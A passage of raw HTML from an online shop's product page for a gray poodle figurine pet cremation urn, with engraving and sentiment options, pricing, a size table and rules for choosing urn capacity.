    <path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM5.496 6.033h.825c.138 0 .248-.113.266-.25.09-.656.54-1.134 1.342-1.134.686 0 1.314.343 1.314 1.168 0 .635-.374.927-.965 1.371-.673.489-1.206 1.06-1.168 1.987l.003.217a.25.25 0 0 0 .25.246h.811a.25.25 0 0 0 .25-.25v-.105c0-.718.273-.927 1.01-1.486.609-.463 1.244-.977 1.244-2.056 0-1.511-1.276-2.241-2.673-2.241-1.267 0-2.655.59-2.75 2.286a.237.237 0 0 0 .241.247zm2.325 6.443c.61 0 1.029-.394 1.029-.927 0-.552-.42-.94-1.029-.94-.584 0-1.009.388-1.009.94 0 .533.425.927 1.01.927z"/>
  </svg></icon>
    </label>

    <input class="form-input form-input--small" type="text" id="attribute_text_174543" name="attribute[174543]" value=""   maxlength="36">
</div>

                                <div class="form-field" data-product-attribute="input-text">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_text_174544">
        <span>Inscription line 2:</span>

        <icon glyph="ic-success" class="icon icon-question" aria-hidden="true" data-tooltip-position="top" data-tooltip="" data-tooltip-name="Inscription line 2"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-question-circle-fill" viewBox="0 0 16 16" >
    <path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM5.496 6.033h.825c.138 0 .248-.113.266-.25.09-.656.54-1.134 1.342-1.134.686 0 1.314.343 1.314 1.168 0 .635-.374.927-.965 1.371-.673.489-1.206 1.06-1.168 1.987l.003.217a.25.25 0 0 0 .25.246h.811a.25.25 0 0 0 .25-.25v-.105c0-.718.273-.927 1.01-1.486.609-.463 1.244-.977 1.244-2.056 0-1.511-1.276-2.241-2.673-2.241-1.267 0-2.655.59-2.75 2.286a.237.237 0 0 0 .241.247zm2.325 6.443c.61 0 1.029-.394 1.029-.927 0-.552-.42-.94-1.029-.94-.584 0-1.009.388-1.009.94 0 .533.425.927 1.01.927z"/>
  </svg></icon>
    </label>

    <input class="form-input form-input--small" type="text" id="attribute_text_174544" name="attribute[174544]" value=""   maxlength="36">
</div>

                                <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_174545">
       
        <span>
            Sentiment:
        </span>
        
        <icon glyph="ic-success" class="icon icon-question" aria-hidden="true" data-tooltip-position="top" data-tooltip="" data-tooltip-name="Sentiment"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-question-circle-fill" viewBox="0 0 16 16" >
    <path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM5.496 6.033h.825c.138 0 .248-.113.266-.25.09-.656.54-1.134 1.342-1.134.686 0 1.314.343 1.314 1.168 0 .635-.374.927-.965 1.371-.673.489-1.206 1.06-1.168 1.987l.003.217a.25.25 0 0 0 .25.246h.811a.25.25 0 0 0 .25-.25v-.105c0-.718.273-.927 1.01-1.486.609-.463 1.244-.977 1.244-2.056 0-1.511-1.276-2.241-2.673-2.241-1.267 0-2.655.59-2.75 2.286a.237.237 0 0 0 .241.247zm2.325 6.443c.61 0 1.029-.394 1.029-.927 0-.552-.42-.94-1.029-.94-.584 0-1.009.388-1.009.94 0 .533.425.927 1.01.927z"/>
  </svg></icon>
    </label>

    <select class="form-select form-select--small" name="attribute[174545]" id="attribute_select_174545" >
        <option value="">Choose Options</option>
            <option data-product-attribute-value="1017297" value="1017297" >No Sentiment</option>
            <option data-product-attribute-value="1017298" value="1017298" >Use my own - type in field below</option>
            <option data-product-attribute-value="1017299" value="1017299" >Deeply Missed, Forever Loved</option>
            <option data-product-attribute-value="1017300" value="1017300" >Your Paws Left Prints On Our Hearts</option>
            <option data-product-attribute-value="1017301" value="1017301" >Your Memory Will Ever Be With Me</option>
            <option data-product-attribute-value="1017302" value="1017302" >You Gave Us Many Happy Years</option>
            <option data-product-attribute-value="1017303" value="1017303" >With All Our Love</option>
            <option data-product-attribute-value="1017304" value="1017304" >We Will Never Forget</option>
            <option data-product-attribute-value="1017305" value="1017305" >We Will Always Love You</option>
            <option data-product-attribute-value="1017306" value="1017306" >Treasured Memories Of</option>
            <option data-product-attribute-value="1017307" value="1017307" >Too Dearly Loved To Be Forgotten</option>
            <option data-product-attribute-value="1017308" value="1017308" >So Small, So Sweet, So Soon</option>
            <option data-product-attribute-value="1017309" value="1017309" >So Loyal - So Loving - So Sweet</option>
            <option data-product-attribute-value="1017310" value="1017310" >Sleep, My Little One, Sleep</option>
            <option data-product-attribute-value="1017311" value="1017311" >Our Little Kitty</option>
            <option data-product-attribute-value="1017312" value="1017312" >Our Baby</option>
            <option data-product-attribute-value="1017313" value="1017313" >My Wonderful Pet</option>
            <option data-product-attribute-value="1017314" value="1017314" >My Wonderful Companion</option>
            <option data-product-attribute-value="1017315" value="1017315" >My Faithful Friend</option>
            <option data-product-attribute-value="1017316" value="1017316" >My Beloved Pet</option>
            <option data-product-attribute-value="1017317" value="1017317" >My Beloved Friend</option>
            <option data-product-attribute-value="1017318" value="1017318" >My Beloved Dog</option>
            <option data-product-attribute-value="1017319" value="1017319" >My Beloved Companion</option>
            <option data-product-attribute-value="1017320" value="1017320" >Loving Memories Last Forever</option>
            <option data-product-attribute-value="1017321" value="1017321" >Loving Memories</option>
            <option data-product-attribute-value="1017322" value="1017322" >Loved and Remembered</option>
            <option data-product-attribute-value="1017323" value="1017323" >In Remembrance Of</option>
            <option data-product-attribute-value="1017324" value="1017324" >In Loving Memory</option>
            <option data-product-attribute-value="1017325" value="1017325" >I Will Never Forget You</option>
            <option data-product-attribute-value="1017326" value="1017326" >Gone from us, but not forgotten</option>
            <option data-product-attribute-value="1017327" value="1017327" >Forever Treasured</option>
            <option data-product-attribute-value="1017328" value="1017328" >Forever In Our Thoughts</option>
            <option data-product-attribute-value="1017329" value="1017329" >Dearly Loved</option>
            <option data-product-attribute-value="1017330" value="1017330" >Cuddly</option>
            <option data-product-attribute-value="1017331" value="1017331" >Champion of Champions</option>
            <option data-product-attribute-value="1017332" value="1017332" >Beloved Friend</option>
            <option data-product-attribute-value="1017333" value="1017333" >An Angel Visited The Green Earth, And Took A Flower Away</option>
            <option data-product-attribute-value="1017334" value="1017334" >Always Remembered</option>
            <option data-product-attribute-value="1017335" value="1017335" >Always Our Buddy</option>
            <option data-product-attribute-value="1017336" value="1017336" >Always In Our Hearts</option>
            <option data-product-attribute-value="1017337" value="1017337" >Always In My Heart</option>
            <option data-product-attribute-value="1017338" value="1017338" >A True Companion</option>
            <option data-product-attribute-value="1017339" value="1017339" >A Loving Dog</option>
            <option data-product-attribute-value="1017340" value="1017340" >A Friend Forever</option>
            <option data-product-attribute-value="1017341" value="1017341" >Forever Remembered</option>
            <option data-product-attribute-value="1017342" value="1017342" >Gone But Not Forgotten</option>
            <option data-product-attribute-value="1017343" value="1017343" >Forever in Our Hearts</option>
            <option data-product-attribute-value="1017344" value="1017344" >My Love is Forever Yours</option>
            <option data-product-attribute-value="1017345" value="1017345" >Rest in Peace</option>
            <option data-product-attribute-value="1017346" value="1017346" >In Heaven May You Live Beside God</option>
            <option data-product-attribute-value="1017347" value="1017347" >My Everything</option>
            <option data-product-attribute-value="1017348" value="1017348" >Love, Peace, Faith</option>
            <option data-product-attribute-value="1017349" value="1017349" >You Are Forever Loved</option>
            <option data-product-attribute-value="1017350" value="1017350" >Where there is sorrow, There is holy ground</option>
            <option data-product-attribute-value="1017351" value="1017351" >We Love You</option>
            <option data-product-attribute-value="1017352" value="1017352" >Brief is life but love is long</option>
    </select>
</div>

                                <div class="form-field" data-product-attribute="textarea">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_textarea_174546">
        <span>If you chose &#x27;Use my own&#x27; sentiment above:</span>

        <icon glyph="ic-success" class="icon icon-question" aria-hidden="true" data-tooltip-position="top" data-tooltip="" data-tooltip-name="If you chose &#x27;Use my own&#x27; sentiment above"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-question-circle-fill" viewBox="0 0 16 16" >
    <path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM5.496 6.033h.825c.138 0 .248-.113.266-.25.09-.656.54-1.134 1.342-1.134.686 0 1.314.343 1.314 1.168 0 .635-.374.927-.965 1.371-.673.489-1.206 1.06-1.168 1.987l.003.217a.25.25 0 0 0 .25.246h.811a.25.25 0 0 0 .25-.25v-.105c0-.718.273-.927 1.01-1.486.609-.463 1.244-.977 1.244-2.056 0-1.511-1.276-2.241-2.673-2.241-1.267 0-2.655.59-2.75 2.286a.237.237 0 0 0 .241.247zm2.325 6.443c.61 0 1.029-.394 1.029-.927 0-.552-.42-.94-1.029-.94-.584 0-1.009.388-1.009.94 0 .533.425.927 1.01.927z"/>
  </svg></icon>
    </label>

    <textarea class="form-input" id="attribute_textarea_174546" name="attribute[174546]"   maxlength="40"></textarea>
</div>

                                <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_174547">
       
        <span>
            Add Nameplate Graphic?:
        </span>
        
        <icon glyph="ic-success" class="icon icon-question" aria-hidden="true" data-tooltip-position="top" data-tooltip="" data-tooltip-name="Add Nameplate Graphic?"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-question-circle-fill" viewBox="0 0 16 16" >
    <path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM5.496 6.033h.825c.138 0 .248-.113.266-.25.09-.656.54-1.134 1.342-1.134.686 0 1.314.343 1.314 1.168 0 .635-.374.927-.965 1.371-.673.489-1.206 1.06-1.168 1.987l.003.217a.25.25 0 0 0 .25.246h.811a.25.25 0 0 0 .25-.25v-.105c0-.718.273-.927 1.01-1.486.609-.463 1.244-.977 1.244-2.056 0-1.511-1.276-2.241-2.673-2.241-1.267 0-2.655.59-2.75 2.286a.237.237 0 0 0 .241.247zm2.325 6.443c.61 0 1.029-.394 1.029-.927 0-.552-.42-.94-1.029-.94-.584 0-1.009.388-1.009.94 0 .533.425.927 1.01.927z"/>
  </svg></icon>
    </label>

    <select class="form-select form-select--small" name="attribute[174547]" id="attribute_select_174547" >
        <option value="">Choose Options</option>
            <option data-product-attribute-value="1017353" value="1017353" >No Graphic</option>
            <option data-product-attribute-value="1017354" value="1017354" >P-701 (+$4.95)</option>
            <option data-product-attribute-value="1017355" value="1017355" >P-702 (+$4.95)</option>
            <option data-product-attribute-value="1017356" value="1017356" >P-703(+$4.95)</option>
            <option data-product-attribute-value="1017357" value="1017357" >P-704 (+$4.95)</option>
            <option data-product-attribute-value="1017358" value="1017358" >P-705 (+$4.95)</option>
            <option data-product-attribute-value="1017359" value="1017359" >P-706 (+$4.95)</option>
            <option data-product-attribute-value="1017360" value="1017360" >P-707 (+$4.95)</option>
            <option data-product-attribute-value="1017361" value="1017361" >P-708 (+$4.95)</option>
            <option data-product-attribute-value="1017362" value="1017362" >P-709 (+$4.95)</option>
            <option data-product-attribute-value="1017363" value="1017363" >P-710 (+$4.95)</option>
            <option data-product-attribute-value="1017364" value="1017364" >P-711 (+$4.95)</option>
            <option data-product-attribute-value="1017365" value="1017365" >P-712 (+$4.95)</option>
            <option data-product-attribute-value="1017366" value="1017366" >P-713 (+$4.95)</option>
            <option data-product-attribute-value="1017367" value="1017367" >P-714 (+$4.95)</option>
            <option data-product-attribute-value="1017368" value="1017368" >P-715 (+$4.95)</option>
            <option data-product-attribute-value="1017369" value="1017369" >P-716 (+$4.95)</option>
            <option data-product-attribute-value="1017370" value="1017370" >P-717 (+$4.95)</option>
            <option data-product-attribute-value="1017371" value="1017371" >P-718 (+$4.95)</option>
            <option data-product-attribute-value="1017372" value="1017372" >P-719 (+$4.95)</option>
            <option data-product-attribute-value="1017373" value="1017373" >P-720 (+$4.95)</option>
    </select>
</div>

                        </div>


                        <div
                            class="form-field form-field--stock u-hiddenVisually">
                            <label class="form-label form-label--alternate">
                                Current Stock:
                                <span data-product-stock></span>
                            </label>
                        </div>

                        <div class="productView-options-summary">
                            <div class="productView-price">
                                            
        



<div class="price-section-group price-section-group--withoutTax">

    <div class="price-section price-section--withoutTax price-section--main " >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-without-tax class="price price--withoutTax price--main">$132.95 - $152.95</span>
    </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>

    <div class="price-section price-section--saving price" style="display: none;">
            <span class="price">You save</span>
            <span data-product-price-saved class="price price--saving">
                
            </span>
            <span class="price"> </span>
    </div>

</div>
    
                            </div>
                        </div>

                            <div class="form-field form-field--increments _addToCartVisibility" >
    <div class="product_quantity_selector_parent" id="product_quantity_selector_parent">
        <label class="form-label form-label--alternate"
                for="qty[32668]">Quantity:</label>

        <div class="form-increment" id="product_quantity_selector" data-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity:</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-keyboard-arrow-down"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                    id="qty[32668]"
                    name="qty[]"
                    type="tel"
                    value="1"
                    data-quantity-min="0"
                    data-quantity-max="0"
                    min="1"
                    pattern="[0-9]*"
                    aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity:</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-keyboard-arrow-up"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>

</div>
                        
                        <!-- START Code for "View Bulk Pricing" Link (/templates/components/products/product-view.html:536 ) -->
                        <!-- END Code for "View Bulk Pricing" Link -->
                        
                            <div class="product-availability form-field">
                                <label class="form-label form-label--alternate"
                                    for="availability[32668]">Availability: <icon glyph="ic-success" class="icon icon-question" aria-hidden="true" data-tooltip-position="top" data-tooltip="" data-tooltip-name=""><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-question-circle-fill" viewBox="0 0 16 16" >
    <path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM5.496 6.033h.825c.138 0 .248-.113.266-.25.09-.656.54-1.134 1.342-1.134.686 0 1.314.343 1.314 1.168 0 .635-.374.927-.965 1.371-.673.489-1.206 1.06-1.168 1.987l.003.217a.25.25 0 0 0 .25.246h.811a.25.25 0 0 0 .25-.25v-.105c0-.718.273-.927 1.01-1.486.609-.463 1.244-.977 1.244-2.056 0-1.511-1.276-2.241-2.673-2.241-1.267 0-2.655.59-2.75 2.286a.237.237 0 0 0 .241.247zm2.325 6.443c.61 0 1.029-.394 1.029-.927 0-.552-.42-.94-1.029-.94-.584 0-1.009.388-1.009.94 0 .533.425.927 1.01.927z"/>
  </svg></icon>
</label>
                                <div class="product-availability-content">
                                    Usually ships the next business day. Nameplates ship separately.
                                </div>
                            </div>
                    </div>

                    <div class="alertBox productAttributes-message" style="display:none">
                        <div class="alertBox-column alertBox-icon">
                            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
                        </div>
                        <p class="alertBox-column alertBox-message"></p>
                    </div>
                    <!-- snippet location product_addtocart -->

                </div>

                    <div class="form-action-group _addToCartVisibility" >
    <style>
        input#form-action-addToCart {
            display: block !important;
        }
    </style>
        <div class="form-action">
            <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
                value="Add to Cart">
        </div>
</div>
                 
                <!-- TG seal - templates/components/products/product-view.html -->
                <center>
                    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto"><link rel="stylesheet" rel="preload" href="https://tgscript.s3.amazonaws.com/cert-style-v1.024.css" integrity="sha384-PzfduepNOPTKNfShxcius5IlrRQUUwINOCc14DrQlKzVnKWHX2OvyT01RRPVD43C" crossorigin="anonymous"> <div  class="tgfloat tgStackSeal tgBleft tg_1-bleft "><table class="tgBlockText" cellspacing="0" cellpadding="0" style="display:none;"><tr><td class="tgBlockImg"><img alt="Trust Guard Security Scanned" id="tgfloat-img" class="tgfloat-inner" src="https://seal.trustguard.com/sites/mainelyurns.com/66c8d6e99a154205c9b5357a.svg" style="border: 0; max-width: 16px; " oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Trust Guard '+d.getFullYear()+'.'); return false;" /></td><td class="tgBlockSecure" style="font-family: roboto; font-size:16px; color:#0066C0">Secure Transaction </td></tr/></table></div> <div id="tgSlideContainer"></div><script src="https://tgscript.s3.amazonaws.com/tgscript-v1.040.js" integrity="sha384-Z/SJxrJ7cstYvara7zoyrkqZJU6kiy1pi8AAYK9BfGAax7Im7eELF8mtyi94/UTV" crossorigin="anonymous"></script><script>var tg_div = document.createElement("div");tg_div.innerHTML = tg_script_bottom_left;document.body.appendChild(tg_div);tg_load_animations("66c8d6e89a154205c9b5356f", "bottom_left");tgCheckSealLeft();</script>
                </center>
                <!-- END TG seal - templates/components/products/product-view.html -->
                
                <div id="add-to-cart-wrapper">
                </div>
            </form>
        </div>
    </section>

    <section class="productView-banner productView-banner--1" id="chiara-productpage-banner1"></section>
    <section class="productView-banner productView-banner--2" id="chiara-productpage-banner2"></section>


        <ul class="productView-tabs productView-tabs--right" data-tab>
                <li class="productView-tab productView-tab--addition"><a class="productView-tab-title"
                        href="#product-tab-specification-32668">Specifications</a>
                </li>
                <li class="productView-tab productView-tab--description is-active"><a class="productView-tab-title"
                        href="#product-tab-desc-32668">Description</a></li>
                <li class="productView-tab productView-tab--addition productView-tab--urn-sizing"><a
                        class="productView-tab-title" href="#product-tab-urn-sizing-32668">Urn Sizing</a></li>
                <li class="productView-tab productView-tab--addition productView-tab--urn-sizing"><a
                        class="productView-tab-title" href="#product-tab-urn-sizing-32668">Urn Sizing</a></li>
                <li class="productView-tab productView-tab--addition productView-tab--urn-sizing"><a
                        class="productView-tab-title" href="#product-tab-urn-sizing-32668">Urn Sizing</a></li>
                <li class="productView-tab productView-tab--addition productView-tab--urn-sizing"><a
                        class="productView-tab-title" href="#product-tab-urn-sizing-32668">Urn Sizing</a></li>
                <!-- <li class="productView-tab productView-tab--addition"><a class="productView-tab-title" href="#product-tab-addition-32668">Specifications</a></li> -->
                <li class="productView-tab productView-tab--addition productView-tab--personalization"><a
                        class="productView-tab-title"
                        href="#product-tab-Personalization-32668">Personalization</a></li>

    </ul>
    
    <div class="productView-tabs-contents">


        <section
            class="productView-desc desktop_description productView-desc--right productView-tab-content is-active"
            id="product-tab-desc-32668">
            <h3 class="productView-desc-heading">Description</h3>
            <div class="productView-desc-content"  itemprop="description" >
                Our Gray Sport Cut Poodle Dog Figurine Pet Cremation Urn - 821 is made from solid hardwood and adorned with an attached alabaster/resin figurine.  An optional nameplate with optional graphic can be added to the urn (up to 3 lines of text, 36 characters per line, including spaces). Your pet's bagged ashes are installed through the removable bottom which is secured with screws.    Available in four sizes and three woods (maple, oak or walnut).<div class="item-var-2-contents"><li>Material: Maple, Oak, or Walnut   <li>nameplate can be engraved with up to 4 lines of text, 30 characters per line, including spaces; gold or silver finish <b>(nameplate ships separately)</b> <li>Optional nameplate material: Acrylic that mimics a metallic look - this synthetic non-metallic material has incredibly crisp letter definition and edges <li>Optional nameplate dimensions: 2.75" x 1.12"</div><div class="item-var-3-contents"><iframe width="510" height="287" src="https://www.youtube.com/embed/KW_GgmXqr_A?rel=0;showinfo=0" frameborder="0" allowfullscreen></iframe></div><div class="item-var-5-contents"><table border="1" width="547" cellspacing="0" cellpadding="1">   <tbody>     <tr>       <td><table width="547" border="1" cellspacing="0" cellpadding="1">         <tbody>           <tr>             <td width="91" align="center"><strong>Urn Size</strong></td>             <td width="191" align="center"><strong>Urn Base Dimensions*<br />               (L x W x H)</strong></td>             <td width="119" align="center"><strong>Pet Size<br />               (pounds)             </strong></td>             <td width="128" align="center"><strong>Urn Capacity* <br />               (cubic inches)</strong></td>             </tr>           <tr>             <td align="center">Small</td>             <td align="center">7.75&quot; x 6&quot; x 2.75&quot;</td>             <td align="center">0-45 lbs.</td>             <td align="center">55</td>             </tr>           <tr>             <td align="center">Medium</td>             <td align="center">7.75&quot; x 6&quot; x 3.75&quot;</td>             <td align="center">46-70 lbs.</td>             <td align="center">85</td>             </tr>           <tr>             <td align="center">Large</td>             <td align="center">7.75&quot; x 6&quot; x 4.75&quot;</td>             <td align="center">71-95 lbs.</td>             <td align="center">115</td>             </tr>           <tr>             <td align="center">XLarge</td>             <td align="center">7.75&quot; x 6&quot; x 5.75&quot;</td>             <td align="center">96-125 lbs.</td>             <td align="center">145</td>             </tr>         </tbody>       </table></td>     </tr>   </tbody> </table> <p><b>*Dimensions and capacity are approximate.</b></p></div>
                <!-- snippet location product_description -->
            </div>
        </section>
        <section
            class="mobile_description  productView-addition productView-addition--right productView-tab-content"
            id="product-tab-Description-32668">
            <div class="productView-addition-heading-toggle product-personalization-mobile"
                data-collapsible="productView-Description-32668"
                data-collapsible-disabled-breakpoint="medium" data-collapsible-disabled-state="closed"
                data-group-collapsible="main">
                <h3 class="productView-addition-heading">Description</h3>
                <h4 class="productView-addition-subheading">
                    Our Gray Sport Cut Poodle Dog Figurine Pet Cremation Urn - 821 is made from solid hardwood and adorned with an attached alabaster/resin figurine.  An optional nameplate with optional graphic can be added to the urn (up to 3 lines of text, 36 characters per line, including spaces). Your pet's bagged ashes are installed through the removable bottom which is secured with screws.    Available in four sizes and three woods (maple, oak or walnut).Material: Maple, Oak, or Walnut   nameplate can be engraved with up to 4 lines of text, 30 characters per line, including spaces; gold or silver finish (nameplate ships separately) Optional nameplate material: Acrylic that mimics a metallic look - this synthetic non-metallic material has incredibly crisp letter definition and edges Optional nameplate dimensions: 2.75" x 1.12"                                                Urn Size             Urn Base Dimensions*               (L x W x H)             Pet Size               (pounds)                          Urn Capacity*                (cubic inches)                                     Small             7.75&quot; x 6&quot; x 2.75&quot;             0-45 lbs.             55                                     Medium             7.75&quot; x 6&quot; x 3.75&quot;             46-70 lbs.             85                                     Large             7.75&quot; x 6&quot; x 4.75&quot;             71-95 lbs.             115                                     XLarge             7.75&quot; x 6&quot; x 5.75&quot;             96-125 lbs.             145                                       *Dimensions and capacity are approximate.
                </h4>
                <i class="icon"><svg>
                        <use xlink:href="#icon-more" />
                    </svg></i>
            </div>
            <div class="productView-addition-content"
                id="productView-Description-32668">
                <h4 class="productView-addition-panel-heading">Description</h4>
                <a class="mobile-panel-close"
                    data-collapsible="productView-Description-32668"
                    data-group-collapsible="main"><svg>
                        <use xlink:href="#icon-close" />
                    </svg></a>
                <div class="product_descrip" data-lock-body-scroll>
                    Our Gray Sport Cut Poodle Dog Figurine Pet Cremation Urn - 821 is made from solid hardwood and adorned with an attached alabaster/resin figurine.  An optional nameplate with optional graphic can be added to the urn (up to 3 lines of text, 36 characters per line, including spaces). Your pet's bagged ashes are installed through the removable bottom which is secured with screws.    Available in four sizes and three woods (maple, oak or walnut).<div class="item-var-2-contents"><li>Material: Maple, Oak, or Walnut   <li>nameplate can be engraved with up to 4 lines of text, 30 characters per line, including spaces; gold or silver finish <b>(nameplate ships separately)</b> <li>Optional nameplate material: Acrylic that mimics a metallic look - this synthetic non-metallic material has incredibly crisp letter definition and edges <li>Optional nameplate dimensions: 2.75" x 1.12"</div><div class="item-var-3-contents"><iframe width="510" height="287" src="https://www.youtube.com/embed/KW_GgmXqr_A?rel=0;showinfo=0" frameborder="0" allowfullscreen></iframe></div><div class="item-var-5-contents"><table border="1" width="547" cellspacing="0" cellpadding="1">   <tbody>     <tr>       <td><table width="547" border="1" cellspacing="0" cellpadding="1">         <tbody>           <tr>             <td width="91" align="center"><strong>Urn Size</strong></td>             <td width="191" align="center"><strong>Urn Base Dimensions*<br />               (L x W x H)</strong></td>             <td width="119" align="center"><strong>Pet Size<br />               (pounds)             </strong></td>             <td width="128" align="center"><strong>Urn Capacity* <br />               (cubic inches)</strong></td>             </tr>           <tr>             <td align="center">Small</td>             <td align="center">7.75&quot; x 6&quot; x 2.75&quot;</td>             <td align="center">0-45 lbs.</td>             <td align="center">55</td>             </tr>           <tr>             <td align="center">Medium</td>             <td align="center">7.75&quot; x 6&quot; x 3.75&quot;</td>             <td align="center">46-70 lbs.</td>             <td align="center">85</td>             </tr>           <tr>             <td align="center">Large</td>             <td align="center">7.75&quot; x 6&quot; x 4.75&quot;</td>             <td align="center">71-95 lbs.</td>             <td align="center">115</td>             </tr>           <tr>             <td align="center">XLarge</td>             <td align="center">7.75&quot; x 6&quot; x 5.75&quot;</td>             <td align="center">96-125 lbs.</td>             <td align="center">145</td>             </tr>         </tbody>       </table></td>     </tr>   </tbody> </table> <p><b>*Dimensions and capacity are approximate.</b></p></div>
                    <!-- snippet location product_description -->
                </div>
            </div>
        </section>

        <section
            class="productView-addition desktop_urn_sizing productView-addition--right productView-tab-content"
            id="product-tab-urn-sizing-32668">

            <div class="urn_size">
            <h3 class="productView-desc-heading">Urn Sizing</h3>

            <div class="popupWrapper urn-sizing-popup">

    <div id="rules">

        <h1 class="hc">Follow These Rules To Better Determine The Size Of The Urn You Need</h1>



        <p>Please Note: When we refer to "healthy" weight, we mean a weight prior to any illness that may have resulted
            in weight loss, if applicable. </p>


        <ol type="disc">
            <li>In order to hold all of your loved one's ashes you'll need to know the approximate healthy body weight
                of the person or pet you are shopping for.</li><br>
            <li><span style="background: yellow;">One pound of healthy body weight will yield just less than 1 cubic
                    inch of ash. <br>
                    Assume for shopping purposes that: <strong>1 pound of healthy body weight = 1 cubic inch
                        ash</strong></span>.
                <br><strong>Easy example:</strong> A cremated 100 pound person (healthy weight) will yield
                <strong>almost</strong> 100 cubic inches of ashes. So, if 1 pound = 1 cubic inch, you will need an urn
                that is approximately 90-100 cubic inches or larger.
            </li><br>
            <li><strong>There are a lot of other factors that play into how much cremains (ashes) you will actually
                    receive from the crematorium.</strong> Cremated remains can vary in amount due to different
                cremation processes, temperature variations and the bone structure of the decedent. Because of that we
                can't guarantee 100% of the time that an urn will be large enough but if you follow these rules, or call
                us to discuss, 99.95% of the time we'll be right on.</li>
            <br>
            <li><span style="background: yellow;"><strong>Buy an urn at least slightly larger than you need
                    </strong></span> to avoid having the urn be too small for the ashes. <strong>Urn capacity can only
                    be too small.</strong> You can use any size urn that holds more than you need.</li>
            <br>
            <li><b>Keepsake Cremation Jewelry</b> is designed to hold a trace amount of ashes, similar to the size of a
                ball-head sewing pin.</li>
        </ol>

        <br>

        <img src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/original/image-manager/jewelry-volume-pin.png">

    </div>
</div>
            </div>
        </section>

        <section
            class="mobile_urn_sizing  productView-addition productView-addition--right productView-tab-content"
            id="product-tab-urn-sizing-">
            <div class="productView-addition-heading-toggle product-personalization-mobile"
                data-collapsible="productView-product-tab-urn-sizing-"
                data-collapsible-disabled-breakpoint="medium" data-collapsible-disabled-state="closed"
                data-group-collapsible="main">
                <h3 class="productView-addition-heading">Urn Sizing</h3>
                <h4 class="productView-addition-subheading">
                 Follow These Rules To Better Determine
                </h4>
                <i class="icon"><svg>
                        <use xlink:href="#icon-more" />
                    </svg></i>
            </div>
            <div class="productView-addition-content"
                id="productView-product-tab-urn-sizing-">
                <h4 class="productView-addition-panel-heading">Urn Sizing</h4>
                <a class="mobile-panel-close"
                    data-collapsible="productView-product-tab-urn-sizing-"
                    data-group-collapsible="main"><svg>
                        <use xlink:href="#icon-close" />
                    </svg></a>
                <div class="product_urn_content" data-lock-body-scroll>
                        <div class="popupWrapper urn-sizing-popup">

    <div id="rules">

        <h1 class="hc">Follow These Rules To Better Determine The Size Of The Urn You Need</h1>



        <p>Please Note: When we refer to "healthy" weight, we mean a weight prior to any illness that may have resulted
            in weight loss, if applicable. </p>


        <ol type="disc">
            <li>In order to hold all of your loved one's ashes you'll need to know the approximate healthy body weight
                of the person or pet you are shopping for.</li><br>
            <li><span style="background: yellow;">One pound of healthy body weight will yield just less than 1 cubic
                    inch of ash. <br>
                    Assume for shopping purposes that: <strong>1 pound of healthy body weight = 1 cubic inch
                        ash</strong></span>.
                <br><strong>Easy example:</strong> A cremated 100 pound person (healthy weight) will yield
                <strong>almost</strong> 100 cubic inches of ashes. So, if 1 pound = 1 cubic inch, you will need an urn
                that is approximately 90-100 cubic inches or larger.
            </li><br>
            <li><strong>There are a lot of other factors that play into how much cremains (ashes) you will actually
                    receive from the crematorium.</strong> Cremated remains can vary in amount due to different
                cremation processes, temperature variations and the bone structure of the decedent. Because of that we
                can't guarantee 100% of the time that an urn will be large enough but if you follow these rules, or call
                us to discuss, 99.95% of the time we'll be right on.</li>
            <br>
            <li><span style="background: yellow;"><strong>Buy an urn at least slightly larger than you need
                    </strong></span> to avoid having the urn be too small for the ashes. <strong>Urn capacity can only
                    be too small.</strong> You can use any size urn that holds more than you need.</li>
            <br>
            <li><b>Keepsake Cremation Jewelry</b> is designed to hold a trace amount of ashes, similar to the size of a
                ball-head sewing pin.</li>
        </ol>

        <br>

        <img src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/original/image-manager/jewelry-volume-pin.png">

    </div>
</div>
                </div>
            </div>
        </section>
        <section
